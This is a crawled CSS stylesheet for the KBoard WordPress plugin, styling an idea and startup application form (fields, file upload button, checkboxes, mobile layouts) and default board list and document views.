#kboard-idea-apply-editor .kboard-attr-row label span {  }

#kboard-idea-apply-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-idea-apply-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }

#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_type { overflow: visible; }
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_type .description { font-size: 13px; margin-top: 8px; color: #717171; }

#kboard-idea-apply-editor select { width: 100%; height: 100%; padding: 0 16px; }
#kboard-idea-apply-editor .kboard-attr-title { width: 66.6666%; }
#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_type { width: 30%; }
#kboard-idea-apply-editor .kboard-attr-row.meta-key-team,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-interest,
#kboard-idea-apply-editor .kboard-attr-author,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-email,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-birth,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_route,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-address,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-idearegyear,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-teamcount,
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
	 *width: -webkit-calc( 30% - 15px );
	 *width: calc( 30% - 15px );
	 width: 33.3333%;
}
#kboard-idea-apply-editor textarea {
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	color: #203810;
	border: 1px solid #bebebe;
	letter-spacing: -0.23px;
}

#kboard-idea-apply-editor .kboard-attr-title,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-team,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-email,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-address,
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
	 padding-right: 20px;
}

#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-teamcount,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_route  {
	 padding-left: 20px;
}

#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-idearegyear,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_area{ padding: 0 20px; }

#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-teamcount,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_route,
#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach { *margin-left: 30px; }


#kboard-idea-apply-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-idea-apply-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
	width: -webkit-calc( 100% - 100px);
	width: calc( 100% - 100px);
}



#kboard-idea-apply-editor .kboard-attr-row.meta-key-youtube,
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}

#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value { position: relative; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value #kboard-input-file1 {  }

#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }
@media all and (min-width: 1024px) {
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}

#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach:after { content: ''; display: block; clear: both; }



@media all and (max-width: 1023px) {
	#kboard-idea-apply-editor .kboard-attr-author,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-youtube,
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach { *width: 100%; }
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach { margin-left: 0; }
}
@media all and (max-width: 768px) {
	#kboard-idea-apply-editor .kboard-attr-row { height: 90px; }
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-idea-apply-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-idea-apply-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-idea-apply-editor .kboard-attr-content textarea { width: 100%; }
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-attach { width: 100%; }

	#kboard-idea-apply-editor .kboard-attr-title,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
		 padding-right: 10px;
	}

	#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_type,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-team_leader,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_age,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_area,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_route  {
		 padding-left: 10px;
	}

	#kboard-idea-apply-editor .kboard-attr-row.meta-key-apply_type,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-idea-apply-editor .kboard-attr-row.meta-key-active_area{ padding: 0 10px; }
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { float: unset !important; margin-left: 4px; }
	#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link {
		float: unset;
		position: absolute;
		top: 25px;
		left: 50%;
	}

}





#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; margin-top: 10px; padding-top: 20px; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: auto; line-height: 24px; padding-right: 5px; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
	-webkit-transform: translateY(-1px);
	    -ms-transform: translateY(-1px);
	        transform: translateY(-1px);
}
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
#kboard-idea-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }


#kboard-idea-apply-editor .kboard-control { width: 100%; clear: both; }
#kboard-idea-apply-editor .kboard-control .right {  }
#kboard-idea-apply-editor .kboard-control .right button { width: 250px; height: 60px; padding: 0; margin: 0 auto; cursor: pointer; }
#kboard-idea-apply-editor .kboard-control .right button .inner-wrap { height: 100%; }
#kboard-idea-apply-editor .kboard-control .right button .text { font-size: 18px; letter-spacing: -0.3px; line-height: 48px; }
#kboard-idea-apply-editor .kboard-control .right button i { margin-left: 16px; line-height: 50px; font-size: 13px; }


/**
 * document-custom
 */
/*.apply-document-wrap { padding: 80px 0 10px; }
.apply-document-wrap .kboard-content { padding-top: 30px; }
.apply-document-wrap .detail-value { font-size: 15px; }
.apply-document-wrap .kboard-button-action { font-size: 17px !important; }
.apply-document-wrap .kboard-button-like,
.apply-document-wrap .kboard-button-unlike { display: none; }
.apply-document-wrap .kboard-control { margin-bottom: 80px; }
*/


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@startup-apply/style.css?ver=6.3
body_size: 33981
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-list form { margin: 0; padding: 0; }
#kboard-default-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-default-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-default-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-category.category-mobile { display: none; }
#kboard-default-list .kboard-category.category-pc { display: block; }
#kboard-default-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-category .kboard-category-list li::before,
#kboard-default-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-default-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-default-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-default-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-tree-category li::before,
#kboard-default-list .kboard-tree-category li::after { display: none; }
#kboard-default-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-default-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-default-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-default-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-default-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-default-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-default-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-default-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-default-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-default-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-default-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-default-list .kboard-list thead { background-color: transparent; }
#kboard-default-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-default-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-default-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-default-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-default-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-default-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-default-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-default-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-default-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-default-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {
	#kboard-default-list .kboard-category.category-mobile { display: block; }
	#kboard-default-list .kboard-category.category-pc { display: none; }
	#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-default-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-default-list .kboard-list table thead { display: none; }
	#kboard-default-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-default-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-default-list .kboard-list table td.kboard-list-uid,
	#kboard-default-list .kboard-list table td.kboard-list-user,
	#kboard-default-list .kboard-list table td.kboard-list-date,
	#kboard-default-list .kboard-list table td.kboard-list-vote,
	#kboard-default-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-default-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-default-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }

	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-title,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-startup-apply-editor .kboard-attr-author,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_type,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-team_leader,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_age,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_area,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-apply_route,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-active_type,
	#kboard-startup-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-startup-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget { width: 100% !important; padding: 0 !important; margin-bottom: 20px; }
	#kboard-startup-apply-editor .kboard-attr-row { margin-bottom: 20px !important; }
}


/**
 * editor
 */
